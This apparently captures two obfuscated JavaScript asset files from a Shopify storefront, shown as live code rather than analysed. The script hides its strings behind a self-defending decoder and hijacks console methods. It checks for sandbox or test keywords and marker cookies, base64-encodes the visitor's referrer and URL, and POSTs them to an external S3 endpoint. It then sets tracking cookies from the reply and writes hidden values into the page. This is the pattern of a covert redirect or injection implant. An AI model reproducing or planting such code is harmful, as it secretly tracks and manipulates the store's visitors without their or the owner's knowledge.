_0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDEzOjQ1OjQyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=V2VkIEphbiAyMSAyMDI2IDEzOjQ1OjQyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5380
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=V2VkIEphbiAyMSAyMDI2IDEzOjQ1OjQyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
